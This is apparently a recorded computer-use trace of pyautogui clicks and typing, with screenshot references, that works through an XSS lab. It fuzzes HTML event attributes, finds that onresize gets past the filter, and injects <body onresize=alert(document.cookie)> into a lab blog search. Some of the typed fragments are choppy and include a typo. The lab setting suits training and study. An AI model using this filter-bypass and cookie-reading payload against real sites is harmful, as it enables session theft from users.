
# Replace the tag payload list with the copied event names.
pyautogui.click(119, 19)

pyautogui.click(55, 281)

pyautogui.click(1009, 50)

pyautogui.click(55, 211)

# Run the attribute attack and sort by status to reveal onresize returning 200.
pyautogui.click(1008, 50)

pyautogui.click(260, 93)

pyautogui.click(74, 37)

pyautogui.moveTo(309, 271)

# Search the lab blog for <body onresize=alert(document.cookie)>.
pyautogui.click(483, 277)

pyautogui.write('nresize')

pyautogui.write('(docu,ent')

pyautogui.write('.cookie)>')

pyautogui.click(733, 278)

# Resize the browser window to fire the alert and dismiss the popup.
pyautogui.click(732, 277)

pyautogui.moveTo(509, 224)

pyautogui.click(575, 288)
